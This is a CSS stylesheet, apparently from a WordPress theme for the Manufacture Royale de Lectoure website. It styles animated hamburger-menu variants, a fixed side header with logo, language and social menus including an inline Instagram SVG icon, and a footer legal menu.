.hamburger--collapse-r.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse-r.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(90deg);
  transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Elastic
 */
.hamburger--elastic .hamburger-inner {
  top: 1px;
  transition-duration: 0.275s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic .hamburger-inner::before {
  top: 14px;
  transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic .hamburger-inner::after {
  top: 28px;
  transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic.is-active .hamburger-inner {
  transform: translate3d(0, 14px, 0) rotate(135deg);
  transition-delay: 0.075s;
}
.hamburger--elastic.is-active .hamburger-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
.hamburger--elastic.is-active .hamburger-inner::after {
  transform: translate3d(0, -28px, 0) rotate(-270deg);
  transition-delay: 0.075s;
}

/*
 * Elastic Reverse
 */
.hamburger--elastic-r .hamburger-inner {
  top: 1px;
  transition-duration: 0.275s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r .hamburger-inner::before {
  top: 14px;
  transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic-r .hamburger-inner::after {
  top: 28px;
  transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r.is-active .hamburger-inner {
  transform: translate3d(0, 14px, 0) rotate(-135deg);
  transition-delay: 0.075s;
}
.hamburger--elastic-r.is-active .hamburger-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
.hamburger--elastic-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -28px, 0) rotate(270deg);
  transition-delay: 0.075s;
}

/*
 * Emphatic
 */
.hamburger--emphatic {
  overflow: hidden;
}
.hamburger--emphatic .hamburger-inner {
  transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::before {
  left: 0;
  transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::after {
  top: 14px;
  right: 0;
  transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}
.hamburger--emphatic.is-active .hamburger-inner::before {
  left: -72px;
  top: -72px;
  transform: translate3d(72px, 72px, 0) rotate(45deg);
  transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic.is-active .hamburger-inner::after {
  right: -72px;
  top: -72px;
  transform: translate3d(-72px, 72px, 0) rotate(-45deg);
  transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Emphatic Reverse
 */
.hamburger--emphatic-r {
  overflow: hidden;
}
.hamburger--emphatic-r .hamburger-inner {
  transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::before {
  left: 0;
  transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::after {
  top: 14px;
  right: 0;
  transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r.is-active .hamburger-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}
.hamburger--emphatic-r.is-active .hamburger-inner::before {
  left: -72px;
  top: 72px;
  transform: translate3d(72px, -72px, 0) rotate(-45deg);
  transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic-r.is-active .hamburger-inner::after {
  right: -72px;
  top: 72px;
  transform: translate3d(-72px, -72px, 0) rotate(45deg);
  transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Minus
 */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
  transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear;
}
.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
  opacity: 0;
  transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear;
}
.hamburger--minus.is-active .hamburger-inner::before {
  top: 0;
}
.hamburger--minus.is-active .hamburger-inner::after {
  bottom: 0;
}

/*
 * Slider
 */
.hamburger--slider .hamburger-inner {
  top: 1px;
}
.hamburger--slider .hamburger-inner::before {
  top: 14px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}
.hamburger--slider .hamburger-inner::after {
  top: 28px;
}
.hamburger--slider.is-active .hamburger-inner {
  transform: translate3d(0, 14px, 0) rotate(45deg);
}
.hamburger--slider.is-active .hamburger-inner::before {
  transform: rotate(-45deg) translate3d(-5.1428571429px, -12px, 0);
  opacity: 0;
}
.hamburger--slider.is-active .hamburger-inner::after {
  transform: translate3d(0, -28px, 0) rotate(-90deg);
}

/*
 * Slider Reverse
 */
.hamburger--slider-r .hamburger-inner {
  top: 1px;
}
.hamburger--slider-r .hamburger-inner::before {
  top: 14px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}
.hamburger--slider-r .hamburger-inner::after {
  top: 28px;
}
.hamburger--slider-r.is-active .hamburger-inner {
  transform: translate3d(0, 14px, 0) rotate(-45deg);
}
.hamburger--slider-r.is-active .hamburger-inner::before {
  transform: rotate(45deg) translate3d(5.1428571429px, -12px, 0);
  opacity: 0;
}
.hamburger--slider-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -28px, 0) rotate(90deg);
}

/*
 * Spin
 */
.hamburger--spin .hamburger-inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
  transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
  transform: rotate(225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin Reverse
 */
.hamburger--spin-r .hamburger-inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r .hamburger-inner::before {
  transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin-r .hamburger-inner::after {
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r.is-active .hamburger-inner {
  transform: rotate(-225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin-r.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(90deg);
  transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
  top: 1px;
  transition: background-color 0s 0.13s linear;
}
.hamburger--spring .hamburger-inner::before {
  top: 14px;
  transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring .hamburger-inner::after {
  top: 28px;
  transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent !important;
}
.hamburger--spring.is-active .hamburger-inner::before {
  top: 0;
  transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 14px, 0) rotate(45deg);
}
.hamburger--spring.is-active .hamburger-inner::after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 14px, 0) rotate(-45deg);
}

/*
 * Spring Reverse
 */
.hamburger--spring-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r .hamburger-inner::after {
  top: -28px;
  transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.hamburger--spring-r .hamburger-inner::before {
  transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r.is-active .hamburger-inner {
  transform: translate3d(0, -14px, 0) rotate(-45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spring-r.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear;
}
.hamburger--spring-r.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(90deg);
  transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand
 */
.hamburger--stand .hamburger-inner {
  transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand .hamburger-inner::before {
  transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand .hamburger-inner::after {
  transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand.is-active .hamburger-inner {
  transform: rotate(90deg);
  background-color: transparent !important;
  transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand Reverse
 */
.hamburger--stand-r .hamburger-inner {
  transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand-r .hamburger-inner::before {
  transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r .hamburger-inner::after {
  transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r.is-active .hamburger-inner {
  transform: rotate(-90deg);
  background-color: transparent !important;
  transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand-r.is-active .hamburger-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Squeeze
 */
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}
.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.075s ease, opacity 0.075s 0.12s ease;
}
.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Vortex
 */
.hamburger--vortex .hamburger-inner {
  transition-duration: 0.2s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.hamburger--vortex .hamburger-inner::before {
  transition-property: top, opacity;
}
.hamburger--vortex .hamburger-inner::after {
  transition-property: bottom, transform;
}
.hamburger--vortex.is-active .hamburger-inner {
  transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
  transition-delay: 0s;
}
.hamburger--vortex.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}
.hamburger--vortex.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(90deg);
}

/*
 * Vortex Reverse
 */
.hamburger--vortex-r .hamburger-inner {
  transition-duration: 0.2s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.hamburger--vortex-r .hamburger-inner::before {
  transition-property: top, opacity;
}
.hamburger--vortex-r .hamburger-inner::after {
  transition-property: bottom, transform;
}
.hamburger--vortex-r.is-active .hamburger-inner {
  transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
  transition-delay: 0s;
}
.hamburger--vortex-r.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}
.hamburger--vortex-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
}

header#masthead {
  text-align: center;
  display: flex;
}
@media only screen and (max-width: 800px) {
  header#masthead {
    position: fixed;
    z-index: 5;
    top: 0;
  }
}
header#masthead .site-header-main {
  position: fixed;
  width: 300px;
  height: 100%;
  display: flex;
  flex-direction: column;
  gap: 0;
  align-items: center;
  justify-content: space-between;
  box-sizing: border-box;
  background-color: white;
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main {
    width: 100%;
    height: 75px !important;
    overflow: hidden;
    background: white;
    align-items: flex-start;
    justify-content: center;
  }
}
body.admin-bar header#masthead .site-header-main {
  height: calc(100% - var(--wp-admin--admin-bar--height, 32px));
}
@media only screen and (max-width: 800px) {
  body.admin-bar header#masthead .site-header-main {
    top: var(--wp-admin--admin-bar--height, 32px);
  }
}
header#masthead .site-header-main .site-branding {
  display: block;
  height: 208px;
  width: 266px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-indent: -3000px;
  background-image: url("assets/png/Manufacture_Royale_de_Lectoure_Logo_x1.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  margin: 35px 0 0 0;
}
@media only screen and (max-height: 882px) {
  header#masthead .site-header-main .site-branding {
    margin: 24px 0 0 0;
    height: 150px;
  }
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main .site-branding {
    height: 66px;
    width: 285px;
    margin: 0;
    justify-content: flex-start;
    z-index: 2;
    align-items: flex-start;
    background-image: url("assets/png/Manufacture_Royale_de_Lectoure_Logo_mobile_x1.png");
    background-color: white;
    padding: 4px 0 5px 3px;
    box-sizing: content-box;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2) {
  header#masthead .site-header-main .site-branding {
    background-image: url("assets/png/Manufacture_Royale_de_Lectoure_Logo_x2.png");
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 800px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 800px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 800px), only screen and (min-device-pixel-ratio: 2) and (max-width: 800px) {
  header#masthead .site-header-main .site-branding {
    background-image: url("assets/png/Manufacture_Royale_de_Lectoure_Logo_mobile_x2.png");
  }
}
header#masthead .site-header-main .site-branding a {
  display: block;
  height: 208px;
  width: 266px;
}
@media only screen and (max-height: 882px) {
  header#masthead .site-header-main .site-branding a {
    margin: 24px 0 0 0;
    height: 150px;
  }
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main .site-branding a {
    margin: 0;
    width: 285px;
    height: 66px;
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper {
  display: flex;
  flex-direction: column;
  gap: 0;
  align-items: center;
  justify-content: space-between;
  flex-grow: 1;
  position: relative;
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper {
    -webkit-transition: transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out;
    -ms-transition: transform 0.3s ease-out;
    -o-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    position: fixed;
    top: 75px;
    padding-bottom: 75px;
    box-sizing: content-box;
    left: 0;
    width: 100vw;
    height: 100vh;
    height: -webkit-fill-available;
    transform: translateY(calc(-100% - 75px));
    background-color: white;
    align-items: flex-start;
    padding: 0 74px;
    z-index: 1;
    justify-content: flex-start;
  }
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper.opened {
    transform: translateY(0);
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu {
  position: fixed;
  top: 22px;
}
body.admin-bar header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu {
  top: calc(22px + var(--wp-admin--admin-bar--height, 32px));
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu {
    position: relative;
    order: 1;
    margin: -85px 0 0 50px;
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul {
  display: flex;
  flex-direction: row;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul li {
  font-size: 0;
  font-feature-settings: "smcp";
  font-feature-settings: "smcp" on;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul li.lang-item-fr a:before {
  content: "fr ";
  font-feature-settings: "smcp";
  font-feature-settings: "smcp" on;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul li.lang-item-fr a:hover:after {
  content: "";
  display: block;
  height: 1px;
  width: 16px;
  background: black;
  position: absolute;
  top: 0;
  margin-left: 0;
  margin-top: 22px;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul li.lang-item-fr.current-lang a:after {
  content: "";
  display: block;
  height: 1px;
  width: 16px;
  background: black;
  position: absolute;
  top: 0;
  margin-left: 0;
  margin-top: 22px;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul li.lang-item-en a:before {
  content: "/ eng";
  font-feature-settings: "smcp";
  font-feature-settings: "smcp" on;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul li.lang-item-en a:hover:after {
  content: "";
  display: block;
  height: 1px;
  width: 28px;
  background: black;
  position: absolute;
  top: 0;
  margin-left: 11px;
  margin-top: 22px;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul li.lang-item-en.current-lang a:after {
  content: "";
  display: block;
  height: 1px;
  width: 28px;
  background: black;
  position: absolute;
  top: 0;
  margin-left: 11px;
  margin-top: 22px;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-lang-menu ul li a:before {
  font-size: 18px;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu {
  margin: 35px 0 0 0;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
}
@media only screen and (max-height: 882px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu {
    margin: 24px 0 0 0;
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu:last-child,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu:last-child,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu:last-child {
  margin-bottom: 49px;
}
@media only screen and (max-height: 882px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu:last-child,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu:last-child,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu:last-child {
    margin-bottom: 36px;
  }
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu {
    align-items: flex-start;
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu ul,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu ul,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul {
  margin: 0;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu ul,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu ul,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul {
    align-items: flex-start;
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu ul li,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu ul li,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul li {
  font-size: 18px;
  line-height: 22px;
  text-transform: lowercase;
  font-variant-caps: small-caps;
  font-feature-settings: "smcp";
  font-feature-settings: "smcp" on;
  letter-spacing: 0.05em;
  margin-bottom: 26px;
}
@media only screen and (max-height: 882px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu ul li,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu ul li,
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul li {
    margin-bottom: 16px;
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu ul li a:hover,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu ul li a:hover,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul li a:hover {
  color: #BCA595;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu ul li.current-menu-item,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-utils-menu ul li.current-menu-item,
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul li.current-menu-item {
  color: #BCA595;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu:after {
  content: "";
  display: block;
  height: 3px;
  width: 40px;
  background-color: black;
  margin-top: 26px;
  margin-bottom: 15px;
}
@media only screen and (max-height: 882px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-header-menu:after {
    margin-top: 22px;
    margin-bottom: 0px;
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu {
  flex-grow: 1;
  justify-content: flex-end;
}
@media only screen and (max-width: 800px) {
  header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu {
    flex-grow: 0;
  }
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul {
  margin: 0;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul li {
  margin-bottom: 0;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul li a[href^="https://www.instagram.com/"] {
  font-size: 1px;
  line-height: 0;
  height: 24px;
  display: block;
  width: 24px;
  height: 24px;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul li a[href^="https://www.instagram.com/"]:before {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  color: #898B80;
  background-image: url("data:image/svg+xml,%3Csvg role='img' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3EInstagram%3C/title%3E%3Cpath d='M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z' fill='%23898B80' /%3E%3C/svg%3E");
  background-repeat: no-repeat no-repeat;
  background-position: center center;
  background-size: cover;
}
header#masthead .site-header-main .lmrdl-mobile-wrapper .site-social-menu ul li a:hover {
  opacity: 0.5;
}

.hamburger {
  display: none;
}
@media only screen and (max-width: 800px) {
  .hamburger {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    z-index: 10;
  }
}
@media only screen and (max-width: 800px) {
  body.admin-bar .hamburger {
    top: var(--wp-admin--admin-bar--height, 32px);
  }
}

footer#colophon {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 300px;
  display: flex;
  flex-direction: row;
  justify-content: center;
}
@media only screen and (max-width: 800px) {
  footer#colophon {
    position: relative;
    width: 100%;
    justify-content: flex-start;
    padding: 0 48px;
  }
}
footer#colophon .site-legal-menu {
  margin: 14px 0 20px 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}
@media only screen and (max-height: 882px) {
  footer#colophon .site-legal-menu {
    margin: 8px 0 12px 0;
  }
}
